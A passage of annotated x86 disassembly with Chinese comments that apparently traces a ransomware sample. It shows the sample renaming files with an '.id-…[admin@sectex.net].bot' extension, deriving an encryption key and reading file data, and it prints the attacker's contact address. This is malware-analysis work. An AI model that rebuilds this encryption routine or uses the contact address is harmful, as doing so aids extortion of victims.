 00402A20 E8 0B3E0000 call <7407.tmp.sub_406830> 根据文件名 + .id-38A6164A.[admin@sectex.net].bot创建文件
00402A25 8985 CCFDFFFF mov dword ptr ss:[ebp-234],eax
00402A2B 83BD CCFDFFFF FF cmp dword ptr ss:[ebp-234],FFFFFFFF 判断是否创建成功
00402A32 0F84 3B020000 je 7407.tmp.402C73
00402A38 E8 B33F0000 call <7407.tmp.sub_4069F0> GetLastError
00402A3D 3D B7000000 cmp eax,B7 比较EAX 和 B7
00402A42 0F84 1F020000 je 7407.tmp.402C67
00402A48 6A 01 push 1 PUSH 1
00402A4A 8B45 14 mov eax,dword ptr ss:[ebp+14] EBP + 14
00402A4D 50 push eax
00402A4E 8B4D 10 mov ecx,dword ptr ss:[ebp+10] EBP + 10
00402A51 51 push ecx
00402A52 8D95 E0FDFFFF lea edx,dword ptr ss:[ebp-220] EBP - 220
00402A58 52 push edx
00402A59 E8 620A0000 call <7407.tmp.sub_4034C0> 一个重要的加密依据，key
00402A5E 83C4 10 add esp,10
00402A61 > 6A 00 push 0
00402A63 8D45 F4 lea eax,dword ptr ss:[ebp-C]
00402A66 50 push eax
00402A67 8B4D D8 mov ecx,dword ptr ss:[ebp-28]
00402A6A 51 push ecx
00402A6B 8B55 18 mov edx,dword ptr ss:[ebp+18]
00402A6E 52 push edx
00402A6F 8B45 E0 mov eax,dword ptr ss:[ebp-20]
00402A72 50 push eax
00402A73 E8 A83D0000 call <7407.tmp.sub_406820> ReadFile
00402A78 85C0 test eax,eax 判断EAX是否为0
00402A7A 0F84 E7010000 je 7407.tmp.402C67
00402A80 837D F4 00 cmp dword ptr ss:[ebp-C],0 判断EBP-C是否为0
00402A84 74 7E je 7407.tmp.402B04
00402A86 837D F8 00 cmp dword ptr ss:[ebp-8],0 判断EBP-8是否为0
00402A8A 75 78 jne 7407.tmp.402B04
00402A8C 8B4D F4 mov ecx,dword ptr ss:[ebp-C] EBP-C给ECX
00402A8F 3B4D D8 cmp ecx,dword ptr ss:[ebp-28] 比较EBP-28和ECX
00402A92 73 16 jae 7407.tmp.402AAA
00402A94 8B45 F4 mov eax,dword ptr ss:[ebp-C] EBP-C给EAX